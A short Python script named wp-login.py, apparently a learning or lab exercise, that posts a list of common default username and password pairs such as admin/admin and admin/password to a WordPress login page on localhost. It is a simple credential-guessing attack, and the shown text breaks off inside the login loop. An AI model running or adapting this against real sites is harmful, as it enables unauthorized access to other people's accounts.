 wp-login.py
1 import requests
2
3 Dest = "http://localhost:8080/{0}"
4
5 req = requests.get(Dest.format("wp-login.php"))
6 cookie_value = dict(req.cookies)
7
8 # create post id,pw
9 login_id = ["test", "wei", "a", "admin", "admin", "admin",    "nimda"]
10 login_pw = ["test", "wei", "a", "admin", "wei",   "password", "password"]
11 login_info = zip(login_id, login_pw)
12
13 user_info = []
14 for post_id, post_pw in login_info:
15     datas = {"log": post_id, "pwd": post_pw, "wp-submit": "Log In", "redirect_to": Dest.format("wp-admin/"), "testcookie": "1"}
16     req = requests.post(Dest.format("wp-login.php"), data=datas, cookies=cookie_value)